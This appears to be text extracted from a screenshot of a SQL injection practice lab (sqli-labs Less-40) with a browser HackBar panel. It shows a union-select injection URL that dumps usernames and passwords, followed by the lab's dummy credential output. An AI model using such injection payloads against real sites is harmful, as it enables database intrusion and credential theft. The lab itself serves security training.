 Welcome Dhakkan
Your Username is : 2
Your Password is : Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!
le,admin8123,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES -40
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.9/sqli-labs/Less-40
?id=-1') union select 1,2,group_concat(username,id,password) from users--+
Post data Referer User Agent Cookies Clear All